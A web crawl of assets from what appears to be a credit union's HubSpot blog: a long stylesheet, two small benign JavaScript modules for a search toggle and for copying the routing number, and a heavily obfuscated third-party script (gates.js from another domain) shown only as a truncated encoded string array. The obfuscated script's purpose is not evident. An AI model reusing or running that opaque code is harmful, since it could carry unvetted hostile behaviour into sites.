  display: block;
  float: left;
  margin-right: 8px;
}
.bh-sl-container .bh-sl-filters-container .bh-sl-filters li select {
  box-sizing: border-box;
  border: 1px solid #ccc;
  border-radius: 10px;
  font: normal 14px/1.4 Arial, Helvetica, sans-serif;
  padding: 6px 12px;
  -webkit-border-radius: 4px;
}
.bh-sl-container .bh-sl-map-container {
  clear: left;
  float: left;
  margin-top: 0;
  width: 100%;
}
.bh-sl-container .bh-sl-map-container a {
  color: #414042;
  text-decoration: none;
}
.bh-sl-container .bh-sl-map-container a:active,
.bh-sl-container .bh-sl-map-container a:focus,
.bh-sl-container .bh-sl-map-container a:hover {
  text-decoration: underline;
}
.bh-sl-container .bh-sl-loc-list {
  font-size: 13px;
  height: 790px;
  overflow-x: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list ul {
  display: block;
  clear: left;
  float: left;
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bh-sl-container .bh-sl-loc-list ul li {
  border: 1px solid #fff;
  /* Adding this to prevent moving li elements when adding the list-focus class*/
  box-sizing: border-box;
  clear: left;
  cursor: pointer;
  display: block;
  float: left;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .list-label {
  background: #00192d;
  border-radius: 15px;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  margin: 10px 0 0 15px;
  padding: 4px 7px;
  text-align: center;
  width: auto;
  min-width: 13px;
}
.bh-sl-container .bh-sl-loc-list .list-details {
  float: left;
  margin-left: 6px;
  width: 80%;
}
.bh-sl-container .bh-sl-loc-list .list-details .list-content {
  padding: 10px;
}
.bh-sl-container .bh-sl-loc-list .list-details .loc-dist {
  color: #8e8e8e;
  font-weight: bold;
  font-style: italic;
}
.bh-sl-container .bh-sl-loc-list .list-focus {
  border: 1px solid rgba(0, 82, 147, 0.4);
  transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container {
  height: 20px;
  position: relative;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-close-directions-container .bh-sl-close-icon {
  right: 6px;
  top: 0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel {
  margin: 0 2%;
  /* Avoid issues with table-layout */
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table {
  table-layout: auto;
  width: 100%;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel table,
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  vertical-align: middle;
  border-collapse: separate;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel td {
  padding: 1px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-placemark {
  margin: 10px 0;
  border: 1px solid #c0c0c0;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-directions-panel .adp-marker {
  padding: 3px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-title {
  font-weight: bold;
  margin: 15px;
}
.bh-sl-container .bh-sl-loc-list .bh-sl-noresults-desc {
  margin: 0 15px;
}
.bh-sl-container .loc-name {
  /* Picked up by both list and infowindows */
  font-size: 15px;
  font-weight: bold;
}
.bh-sl-container .bh-sl-map {
  float: left;
  height: 790px;
  width: 100%;
}
@media (min-width: 1024px) {
  .bh-sl-container .bh-sl-map {
    width: 100%;
  }
}
.bh-sl-container .bh-sl-pagination-container {
  clear: both;
}
.bh-sl-container .bh-sl-pagination-container ol {
  list-style-type: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
}
.bh-sl-container .bh-sl-pagination-container ol li {
  color: #005293;
  cursor: pointer;
  display: inline-block;
  font: bold 14px Arial, Helvetica, sans-serif;
  padding: 10px;
}
.bh-sl-container .bh-sl-pagination-container ol .bh-sl-current {
  color: #555;
  cursor: auto;
  text-decoration: none;
}
/* Modal window */
.bh-sl-overlay {
  background: url(../img/overlay-bg.png) repeat;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
.bh-sl-overlay .bh-sl-modal-window {
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 0 10px #656565;
  position: absolute;
  left: 50%;
  margin-left: -460px;
  /* width divided by 2 */
  margin-top: 60px;
  height: 620px;
  width: 920px;
  z-index: 10010;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-map-container {
  margin-top: 0;
  /* increase map container margin */
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-modal-content {
  float: left;
  padding: 0 1%;
  /* there's already a margin on the top of the map-container div */
  width: 98%;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-close-icon {
  right: 22px;
  top: 13px;
}
.bh-sl-close-icon {
  cursor: pointer;
  height: 24px;
  position: absolute;
  width: 24px;
}
.bh-sl-close-icon:after,
.bh-sl-close-icon:before {
  background: #ccc;
  content: '';
  display: block;
  height: 24px;
  margin: -3px 0 0 -1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 3px;
  top: 3px;
  width: 3px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bh-sl-close-icon:hover:after,
.bh-sl-close-icon:hover:before {
  background: #b3b3b3;
}
.bh-sl-close-icon:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*# sourceMappingURL=storelocator.css.map */

#bh-sl-map .gm-ui-hover-effect {
  top: -2px !important;
  right: 4px !important;
}
#bh-sl-map .gm-ui-hover-effect img {
  width: 23px !important;
  height: 23px !important;
}
#bh-sl-map .white-box {
  position: relative;
  width: 450px;
  padding: 0;
  margin: 0 auto;
}
#bh-sl-map .white-box .main-info, 
#bh-sl-map .white-box .features-info {
  float: left;
  width: 57%;
  padding: 15px;
  margin: 0 auto;
  font-size: 14px;
}
#bh-sl-map .white-box .features-info {
  width: 43%;
}
#bh-sl-map .white-box .main-info h3,
#bh-sl-map .white-box .main-info h4,
#bh-sl-map .white-box .main-info h6,
#bh-sl-map .white-box .main-info p {
  margin-bottom: 0;
}
#bh-sl-map .white-box .main-info h3 {
  font-size: 24px;
}
#bh-sl-map .white-box .main-info p.open,
#bh-sl-map .white-box .main-info p.closed {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#bh-sl-map .white-box .main-info p.open {
  color: #414042;
}
#bh-sl-map .white-box .main-info p.closed {
  color: #A6192E;
}
#bh-sl-map .white-box .main-info a.button {
  display: inline-block;
  font-size: 16px;
  text-decoration: none;
  padding: 11px 23px;
  margin: 18px auto 15px;
}
#bh-sl-map .white-box .main-info .hours h4 {
  font-size: 15px;
  line-height: 1.25;
  color: #003D55;
}
#bh-sl-map .white-box .main-info .driveup.hours h4,
#bh-sl-map .white-box .main-info .special.hours h4 {
  margin-top: 10px;
}
#bh-sl-map .white-box .features-info {
  border-left: 1px dotted #DBDBDB;
  padding-top: 15%;
}
#bh-sl-map .white-box .features-info h4 {
  font-size: 16px;
  color: #414042;
}
#bh-sl-map .white-box .features-info ul {
  list-style-type: none;
  padding-left: 0;
  margin: 15px auto 0;
}
#bh-sl-map .white-box .features-info ul li {
  position: relative;
  line-height: 1.5;
  padding-left: 15px !important;
}
/*#bh-sl-map .white-box .features-info ul li:before {*/
#bh-sl-map .white-box .features-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  /*content: '✔︎';*/
  color: #111;
}
#bh-sl-map .white-box.has-alert {
  margin-top: 20px;
}
#bh-sl-map .alert {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  background: #B01C2E;/* Red */
  color: #fff;
  font-size: 14px;
  font-family: 'CalibreSemibold', sans-serif;
  border-radius: 7px 7px 0 0;
  padding: 9px 30px 9px 27px;
}


/* wc-chatbox */
.wc-chatbox form input.wc-initiate {
  height: auto;
  width: auto;
  font-size: 2.2rem;
  border: 0;
  padding: 10px 20px;
  margin-top: 20px;
}

body > img { display: none !important; }

.leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-thanks .leadinModal-content {
  background-color: #fff !important;
}


.leadinModal .leadin-input-wrapper label {
  font-size: 1.8rem !important;
}

.leadinModal .leadin-input-wrapper .error-text {
  font-size: 1.8rem !important;
  font-weight: 700 !important;
  color: #EB0000 !important;
}

/* Able Video Player */
.able-wrapper {
  max-width: 100% !important;
}
.able {
  box-shadow: unset;
}
.able,
.able-big-play-button {
  z-index: unset;
}
button.able-big-play-button.icon-play {
  height: 100% !important;
  width: 100% !important;
}
.able-player.able-video {
  background-color: #414042;
  padding: 10px 0;
}
.icon-play:before {
  /*color: #414042;*/
  color: #FFFFFF;
}
.able-controller.able-white-controls {
  background-color: #414042;
}
.able-prefs-form fieldset div.control {
  display: table-cell;
  top: 0;
}
.able-prefs-form fieldset > div {
  margin-bottom: 1em;
}
.able-prefs-form fieldset div.control__indicator {
  margin-left: 0;
}
.able-controller .able-seekbar,
.able-controller div[role=button],
button.able-big-play-button.icon-play,
.able-volume-head {
  cursor: pointer;
}


/*Custom CSS to fix menu*/
.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
  margin-left: -180px;
}

@media (max-width: 1024px) {
  .hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
    margin-left: 0px !important;
  }
  .mega-menu .link-child .h2 {
    margin-bottom: 0px;
  }
}

.about .active::after, .about .active::before {
  left: 190px !important;
}
@media (min-width: 1024px) {
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    padding: 0px !important;
  }
}

div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner #hs-eu-policy-wording a{
  color: #485B58 !important; 
}

@media (max-width: 1024px) {

  .calc-div .page-center {
    padding: 0 5px !important;
  }

  .calc-div .white-box {
    margin: 0 !important;
    padding: 40px 0px !important;
  }
  .calc-div .calculator-tabs__li {
    padding-left:0px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js
body_size: -332
content:
var module_140374337346=void document.addEventListener("DOMContentLoaded",(function(){var toggleButton=document.querySelector(".hs-search-toggle-submit"),searchField=document.querySelector(".hs-search-field");toggleButton&&searchField&&toggleButton.addEventListener("click",(function(){searchField.classList.contains("hs-search-field--open")?(searchField.classList.remove("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","false"),searchField.setAttribute("aria-hidden","true")):(searchField.classList.add("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","true"),searchField.setAttribute("aria-hidden","false"))}))}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.js

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.min.js
body_size: -295
content:
var module_195098967150=function(){var footer;(footer=document.querySelector(".site-footer")||document).addEventListener("click",function(e){var btn=e.target.closest(".copy-chip");if(btn){var val=btn.getAttribute("data-copy");val&&function(val){if(navigator.clipboard&&navigator.clipboard.writeText)return navigator.clipboard.writeText(val);var ta=document.createElement("textarea");ta.value=val,ta.setAttribute("readonly",""),ta.style.position="absolute",ta.style.left="-9999px",document.body.appendChild(ta),ta.select();try{document.execCommand("copy")}catch(e){}return document.body.removeChild(ta),Promise.resolve()}(val).then(function(){var ann=footer.querySelector("#copy-announcer");ann&&(ann.textContent="Routing number copied to clipboard.",setTimeout(function(){ann.textContent=""},1500)),btn.classList.add("copied"),setTimeout(function(){btn.classList.remove("copied")},1200)})}})}();
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/195098967150/1766116858844/module_Footer_Menu_2025.js

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gates.js
body_size: 38659
content:
var _0x2304462c=['W74cW4ZdNSoj','iamzrCow','EJmSC8kW','W5BcP1OXcq','cSk2rSo/sq','W68sW47dNmov','lZ9sdum','WOxdSL5NAG','eX/cVCoVcq','BmkkW4RdL8oo','W6xdJgRcRf0','W5GjW5/cV8od','WQNcPvL5WQS','kSoBDmoMvG','W5BdT1tcJuG','DMGXowO','W4ZcMbP3FCooW6ldUvO','DIXrp293W6/cH1q','f8oJWRbnva','ECkMWQ7dKhm','W4umWQW3W6q','W4bskGpcHa','W5lcJeCVcG','nmkWsIZcSW','cCoIWRzfyq','rrdcOSoLW7W','CfKelgi','WPRdNSknjSkp','hGyzEmk6WRLC','WRdcNxNdUGG','vCkfbKS3','WRBcKdRdPvi','W6BdVe3cH0O','WRhcVJBcTwe','W7BcOdBcQ8k/','ycb9WP7dGa','W7bOWOnKrW','W73cKSouneC','WPNcHtFcISo9','WPRcHclcN8oJ','aSoHcuBcGG','DCoeWQ18WOK','e8o8WPvPzW','W7xdHhBcHh8','lfi/f0K','WPG7iCoJWRC','W6PbW7FdNfK','tbWPy8kj','h8ocjehcHa','rtihxmks','s8k1ahyv','WRtcUs4kWO0','zbNcKSoaW74','W5iNWPFcPq','WR9iatxcQa','u8ovEZ7cQa','W7XnnbGMWOuem8oa','W6KjWQpcUSoF','k8ouWRjdvG','CKq1D8oF','W7mfis7cKq','WQ3cRf5zWQ4','pCoLWPz8WOK','WO7cVtb1wW','kJa7q8oQ','Ecaksmkp','W5dcObS7WP4','f8k3WPrKW5O','WQVcRqyeWRK','cSo6WQPwWQi','WRddQSkPaCou','oCkMWR16W5W','B2uThmoo','emoTWRPIDa','eSo9WOXbWRG','W5/cIIlcOmkH','W4vDzaOs','W5LQW5xdReK','DttcJSooW5e','W67cM8knlLS','W6OMWRpdV8oQ','W53cTJpcSSoa','WOVcQxfAWRi','tmktxG/cJa','lNWsgL8','W6utWQ7cMmok','WOpcGMWOW4q','WPpcSgFdJXe','WPVdIxVcSqS','dSojt8obFG','aSospKtcRG','DxaQomoV','WPFdQ8k1lCko','W5fDCxis','WOFcS0pdQXu','WQJdTSkUhCks','FxjDh8k9mNywrJL2W6m','WRdcKbhcJWm','WQJdSmkin8oP','feiYa18','Afipfxu','WRSZh8oWWOO','WQFcMWCMWR0','Bcf2WRNdUq','qCoXW57dPei','WOCHcSoWWRy','W4hdQ0BcR0q','z8kRW7RdSmo5','WO/dHvFcScS','nCkLjM84','WPZcMHHVxa','W7iqW4hdLmo6','W4TQuur/','dNBcUSouoW','p8ovWODbwq','WPGxjCouWPG','WP3dNCkfjSot','W79noNvWWQ8Pe8oUWOXN','AZBcKmo0W40','W49MWOTqvW','WO/dPK3cKZq','WOBcGcinWRK','W5ndW6FdMLm','W61MWP92wW','WRG7hCo9WQK','DsbryNf7W7JcOM4M','W64moJ3cIa','W7ZdIveonZ1Et8kBwK3cIq','W4bOftFcJW','CCoRW7tdK38','W7ydbqVcRW','WRZcP8ksWO5w','W4/cNhNcHmoC','WPddGer4rG','uG3cRCopW6G','WQFcHf1iWPS','W7FcICklbCkbWO4kW5q','vq3cOCoKW4S','yCkpWR3dL3a','WPZcHaZcRCom','FNCsowu','wCkiWOVdNgu','W7ZdUmkQE3O','WOuQAruf','ChSYc8of','WRlcPxb3WPe','CCo3WRBdICkN','W59gkGFcIG','WPZcHshcGSo2','W5ubWQCoW4q','W69YWQX0va','WOBcOHOOWRS','WOJcKsRcH8oo','WPNdH03cGXm','A186Dmom','WQ7cNmkQpSo6','ydxcKSouW6O','WQ/dPfj1FW','m8obw8owyq','W6nWWOT1rW','CSocW4JcPbG','yfBcRmotW6u','e8oVivdcGG','CNuGd0a','x08Mgvy','WOO4rGqa','WRW0WQyLW54','WPuGjSkkW5u','WQxdPN1dvG','W5bcdwJcQW','sSkfWQ/dPLu','W4Xmnr/cHW','WRRdIM5jrG','W6PRW6pdR2K','WO/dIun0','W4OJmdlcLq','ismAzCoH','WOusjCo3WQO','W7CQWR4vWOW','W75NWOGDsG','F0uCn2m','W4eLjd7cMa','W54sWOGxW7q','W75iA3OJ','W7CJWQSvW6W','B0PwbZm','WOlcM09NBq','W54OWPucW7u','W6WpW47dKSow','WRNcKWTUva','WOhcU1NdGc8','W6ZcJwCCiG','ehSIdu0','W6TDrJtcMa','W7K5WQuQWRG','WRddR3Hzra','W6hcSsFcKG','nCoVxSoLAW','W55xWQyaW7C','W5RcSCovp1i','W6BcIgK1ka','W5fVWPRdHf0','W5/cJImuCG','W7dcJCofDCkpWPezW7PdW6G','WPxdVeJcGHm','WPqJa8osWOG','gSoEzmkPca','yrXzh8k8','hKmXchy','pJnWo0i','WOlcH8kMWQP9','WP7dIeXHta','W6ldK8kaBLC','h8oSsSo3va','WQ7dHxFcSa','W6aLaa3cTq','W5RcT8odeNi','eCkyAHxcLW','W4vnWQDbqq','W4/cGCoYh1q','x8kFW7JcJSow','omkrxI3cPa','aCoavmoNBG','W4vTWOvCra','W5qzW5/dR8oj','W7S3WQCBWO4','W6K7WReoWPG','W4HpWQDXuq','lbXej0S','nJGrpYC','eeyGh04','D1iglNK','oSoOithdQW','g8oCWP/dKgvBxxa','cLRcLmoLdW','WQlcOYVcJCoq','Asu9Bta','fwJcJmoLgW','WPr0W5pdLuy','W75ZWOTIuq','dSkEDHVcKW','WRFcIxhdQcq','aSoWcgNcNa','WRRdONrlxq','W74qWRtcUSoI','FGzCW47dGa','W5dcVrRcICoD','W5zckWFcJW','W7ZcNSoHnea','WOZcIeVdQsG','WP/cVG8GWQS','aIOsySo0','W6T+quu','c8kTWRTHW7i','WQqwamoCWRm','WOxcLttcN8oM','WORdTmkscmkT','WO3cVqq6WQm','W7fRWPrzsa','WO3cI2vLWQ8','W4LYW5JdT34','W790WPyDwG','W4WAWPy9WP8','W7vKechcVa','rSkiW4ddOKW','WPRdGgryxq','s8kpbe0u','W4PJW4BdU2q','W4ldSCoijmoj','tmkgfZut','ca3cRCozW5y','WPBdHeXhFa','WQlcSYpcRSoJ','yXKPrCk5','W6ScdsxcRq','WR86d8oVW6xdJNNdISkZWO8/bq','W5DwWOr6sW','WRFdO0RcJsK','DrJcOSkEhW','kSo+tmoeFa','jqXKley','zHOUqSkt','W4ldPLdcGLi','WRhcN3XNW4W','C8oxW4GHW4W','W6OxW4BdLmoc','W7O6WOz5W7W','a8kmW5xdPmow','B8k0WRZdI3e','W53cOJFcHSk8','WQtcQvXFWOy','W4dcTK4/hW','WRVdSCoug8kq','W7tcPctcG8oD','FSkKihyE','W6HPWPfJqW','W48PWPtcM8oW','WOFcPJKIWPK','W6FcHCoGifW','u8oIW6ZdIg4','W6SlWOHqvW','W77dN3dcOwO','WQlcKtKeWP4','smkAW7FdNmoJ','DZWMxmkM','WO7cTctcISox','WR0lwJOm','rIX5WO7dHW','W4tdU0tcL0y','W4lcGSo7aMy','vK8Apq','WPBcRb45WRO','W4PznqFcNW','W6KoW5NdKmoj','WO7dKtlcM2a','W6TdW7xdHK8','kConWPrVqW','W447WQCEWQ8','B8onW6ddGhS','W67cOdtcRmkH','WQNdGCkQf8kq','W4byACkgWP4','aCoVeLpcLW','rcaBs8kR','dmobWRPvWRG','FZhcImosW7m','WQiIfCo/WRG','WQiBzWmW','W5/cMSozeNy','W5VcHr/cPmkD','jCoQh3RcNq','W5lcR0qXaa','lmkXxctcQq','W6ukWRtcI8on','fZbSmg8','W6ZcRHBdNCkD','WOW1rIKu','W5SxWO87WP8','dbXnAmkZm8kRiWFcM1RcKG','jdSer8oK','W5HzA2Kd','W4DvWRzFEW','oZfBm2C','W7hcII7cSCkd','WPKVwW8q','C8ksjvmm','gSkPAWJcGG','WPhcMvzBWQm','v8kXW6fyoW','CYqqgv5cW77cJG','WPhcRLzGWOC','eummcNy','FwyqgSov','WQhdGezCxa','WQJdU8kWhSo7','hgpcN8oNca','WQxcVGi1WQ4','W4eImdK','WQBcUtytWQ0','zvWzi2u','WQmwts0Q','sMOfgN4','WO3cGNddTYe','W5HgxSkYWPS','pmoXhKlcIW','WPhcMIzIwa','W63cNCoWn1C','cCoiWPz+W4a','W5u2kW7cLa','cmopvmoqAG','u8k2WRvgua4OW6C','WPNcHL1tWPG','W5NcMXdcO8oJ','W41gWQLEla','WQJcKbhdPry','WPqGiCoNWOi','WONcIHrZsq','ASkBW5pdTfK','ECkvkvuA','k8ooWPnyWP0','iaL3a00','uSk9hKKB','eCoIWRz4WRG','WO13WR/cVCo8k2pcNJTL','WQmXlbyW','gmokkLNcKG','tG0Qwmk8','W6bdW7RdL0i','W5SRWQevW44','BJ0Jumkh','W4OCWOmkWRa','vmkDW4RdPLO','W6ubW4tdSCos','W40vWRBcHCoz','WOVcSdhcNw0','jhWhkv4','W55ADMSi','WRJcSNbDWRO','W53dV8kprgi','W6CJbWRcRq','W5JcLCkylem','v0eSkmoh','ydtcMSooW70','WP/cLZFcHZe','WPRcTmkeWO1i','W4OXWQezW5e','WQtdPMlcVmorW6XDo8oD','WPn+WPZdGdS','WR3cHdSkWP4','WQhcVGZcT8oK','W7NcI0NdTmo+','rmoHW4xdOe4','CxS1cCob','W5vWFvOs','DSoXs8ouvW','WR/dRKzEqG','DZFcLCosW7C','ic0g','D8klW5ldLSo6','b8kIsrVcTa','WPBcPHSWWOm','zmkrW5xdN8oc','WOtdM8kthSkQ','WRhdOMXcqG','WQ7cKGVcO8oi','dLiPcLK','iCoiWPDrvW','WPlcV0/dIYW','WQdcMKVdUZC','Amk1bxqK','jrDsmfu','W4NcSLKVeG','CmkCW43dJeC','W4pdRSk8rgq','vs0IWRldLa','WRVdRu1DBG','lf0Fc10','vKuDo0m','WP8FWRJdV8kG','W6tcPXBcR8o6','zIDLWRtdRa','l8olWOb2W6O','WP7dVeZcMda','WQddQCkTlmk3','Eg0Vgmoe','tCkbfvuE','BW5UWRRdKq','dCkqWPzaW4a','W49xWRjAwG','x8kDc2Ow','WO7dLSkuhCo7','W6hcOCkyfhO','ESknW53dRmok','iYG6F8oF','WRf4zN8+','ACkLWRldLwe','e8ovqmobCq','W6BdSmkpAwe','WQxdRSksFmoS','h8onWR9CWPe','W6pdTKtcGvC','WPehimoCWRG','W5VcOmoJbwa','W5VcTbT7WPm','tmk9vXBcJG','W4zdDmkDWOu','rmokW6ddVMC','tSkqlvKj','W4u1WOyaW6W','WP7dTunfDG','WOZdU8knbCkt','W6CrW4tdL8oi','pSkPWRTkW4G','WQJcUw9aWQe','W5OUW63dQSoK','c2xcT8ocna','A8kvWP5LW5SsW48','WQRcIgddSY4','WQ0PcGzLuCotbSkDWR8F','W48aWO/cUSor','WO3cHW3cN8oX','W6KkWQBdLCoO','W7TOrx4Z','WRhcVLT2WRu','t8kUW7O/','W44oW53cQSoC','WPG8a8oAW5y','WOyLuc0P','W65ps8k7WRq','nmoiWRTEWPW','E1OHu8ke','BeCedfO','ydpcLmoVW6W','W7BcHdVdNCoP','W40DWPm2','WO/cMfbtWPy','W5vhlGFcOW','WOpcL19EWPa','W5FcJHdcOSk/','WOHSWPjItG','WPVcNJ8OWOG','a8kcWOvcW5q','mCotwupcKa','u8kDgLqf','W6FdV1pcQYS','CXVcTSk5W4S','yJDZq8kG','p2WRydm','W57dM3NcGh0','W5y2jdZcIq','jsCgqCo6','cmoVWRXgEW','W5NdSSk1E3e','W7BdQeBcK0G','WQFcMInnWOe','WOZdUSkZfCop','W7LtW4FcSgK','WPBcTmkvWPb7','z8oBW7NdQg0','WQtdPeVdQsG','W5RdR1/cLL0','WRFdKCkta8o5','W63cPdhcTmkW','WRJdL293tq','eMpcSmo3mG','gmosi1dcJa','W6ZcOJ3cRSkT','WOGZqdeX','W7RcL8oLiei','WRdcLqxcH2O','mCowWPztwW','xvGskCoY','WOTSWRvADG','W6bNWOjRrq','nr55fxq','WQxcSHpcNSoR','W6ddGmk1wg4','W7BcJZtcJmkg','qSoWW6RdQKy','W4ZcUM8seW','W5BcHGdcPmo9','nCoPWOvqxa','o8kkEW7cGG','WRpdPNHcqG','hCokWRvyWRK','lSkWW6BdKZe','WRtdMd8hoq','WQldLM3cJv8','WOZdOgpcOda','WP7cSmkWWQKN','bCoUpupcLa','WRJcTWT9Aa','W58XjcdcGa','W5JcPX3dImoK','WPRcLdtcKmo0','WQpdRCkZq0i','WPFdUNTCwq','WONdRSkUfSkd','DtlcM8oyW7u','WQ/dV8kJomor','WQFcS8kdWOXn','W67cLCoLoLe','W7dcJwOYnq','EGaqzmocthi','yCoBpSoqfq','BuuTdCop','s8kpW63dJMu','pmoQpgtcGq','W5CAWONcMCoF','x8k8W6/dMCoU','W7hcSgadka','W6LiW6ddMKC','WR3dTfmryq','WP7dQwzQwq','W6FdR8k/zwi','W5NcLIRcKSkK','W7miW4xdImoa','W740WOujWRy','WP/cVG8kWPS','naGFc2i','FSktW4FdUSof','W6BdUfhcIf0','WQddLCkwmSoZ','W4NdTftcJg8','WQ7dJSkTmmkp','W7NdIfefo2LuASkLE2y','fmkNWQz6W5O','WOZdOvtcVd4','qXeMDSk+','AY/cKSo8W7i','W6PUWOT/uG','W49xseyy','ACkWW6BdGW','oSoKWPHBWQW','WRVdRhX2wq','A8k9W7xdLmof','W7ZcTJVcV8k5','W700WQ/cNCo/','W5jlANat','qXBcTW','g8kVWRfiW4K','bCofWQyQFa','WRBdJw/cTGO','dSoiWR1zWRe','WR/cIIBdT0GYc8kLWQre','WOhdM8kEcCkr','Cc/cM8opW5q','mCkZWRD6W5y','yLWgixe','WQJcKgZdPtq','W745W73dGCox','W5D5vwuI','W4FcGwa3cq','cmoGWRD0WQK','W7Dbqmk3WRC','D8kOW7hdSSoF','WPldMN4','W49bWOjBra','W57cI8khWRDv','smk6WRRdHeC','WQxcSd0RWRS','q8kmhvyN','WOZdO0RcLdm','WONcTdJcQ2S','WPpdQ8kQfSo5','WQhcICkCWPvs','BGzaWQtdHG','W5yRWOKFW6O','pSkIWRTNW4W','WPW9hSoKWRK','emk0WRnLW7m','WRxdO0D+qG','W6BdO8k2Dw8','isn1kKy','thqZdhO','ECojW7ZdLuW','u8kxW5ddRfa','hmohWPzYWOK','ymkQWQZdG20','d8opWQjhuW','W4VcUu4+dq','WQdcR8kBWQ1B','mSotWOHvWPG','W6tdHSkotfe','WPFcJXpcQMS','CmoYW6BcIM0','r8kpW4/dUmoy','W7W7WRGeWOy','F1SfpwO','W5FcPeZdSWK','W67cKmoU','bbrfc1q','W5ddJ0NdPWVdL8owW5j3WRqbW4u','WPdcMGtcQHC','W4zpymkBWOK','rd4Dr8ko','WOqWtHSb','l8oncMNcRq','WO7dRmkLlCkd','W6WGW6FdJmod','CIHMomk2','WR/dVgzuya','BmkJW6RdSmoi','W7ZcQspcRCkI','WOGztsyE','WORcR0/dHrC','WRpcHNpdIs8','lmkJvJVcSa','WQldNJr4ra','WPldU8kti8kv','mWOjrCoM','tdC6DmkU','u8kjsrxcLWdcSG','W41ajW3cHW','WQBcKsldVCkl','WO/cPexdHXS','WPeJdmoNWPW','n8oQACkPCa','WQyEqXeL','DmkZixWP','idzPi04','dCkFFt3cKW','W7lcM2WJfq','WP/dVderzW','W4/dUCkNFxy','W5pcKalcH8kL','W488oqxcSa','lYHZmfK','W6PGjYJcHq','aCkjFr3cKW','WRVcVJFcICoE','xCkCbvi3','kSk5vtlcSG','W5ZdP8kMrw4','WRBdUKVcNc0','eCoEqCodyG','aNeUefy','W5W7WOpcQmoo','jaftcmoN','dNdcMSo8cW','zmo1aeZcH8ozW74','ymk0WRVdNgG','W4SqWQaGWQq','W4HNW5NdSxW','WQ4EiCkFWOm','WRNdLftdVHm','W5q+aYhcIG','W6pdMNVcHhe','W4vSWO1kva','u8kgW4JdPL0','iCoWWP5QWRW','WRZcPZxcHgG','W49oWRD2uq','W7eSWRxcUSoe','cCkIAZhcHG','WQZdLgr4Eq','BxWVaCoe','aYDZl2S','rSoNEcKb','W7bfW7VdLuS','yXVcK8oeW6W','AGzdWQNdMG','t8ohW4ldHKq','WPnxwrXK','W5JdR8kVAMe','lCk2y8o9Ba','BCkvW4FdKLK','W7ZcU8oYiem','WRDOoH7cIW','W63cGNe6nq','BSkrW4BdSmob','nSkrvt/cTq','oJrLmMy','W4ukWQaFWO4','W4aAWQahW5a','kmkaWOvpW7G','W74HWPhcG8oz','W5NdPSkNyM8','WQxdGhJcJHO','WPNcTJLZrq','WPG1raCt','W5nlWQjwza','W4vjy2ef','fYjKl2G','AmkyW4tcIMG','WQBcI19tsa','WPtdO8kudmks','aryzEmkW','ySoSW4NdHwK','W7BcHJ/cQSo0','WP7dUqtcQCoV','W7vJWQ16ua','WPhcJbFcI3W','W4RcRfKbha','iweiogK','oSoHdKVcSq','kIOjvmon','C8krjv0F','nmk2xsVcOG','WQRcQgzAWRe','kmoms8otAW','W5vqWQraDG','WR/dNqHhBq','mSoHWO1sWRK','W71pW7ldN0u','rrNcJmobW6S','WQ/cV2btWQu','g8odkeNcHG','c8kMWQvPW54','WRpdJCkOnmkX','WOVcPtpcGW','vSkejveB','W6FcQcNcRSkZ','bCoSgMNcTW','WR/cG8kL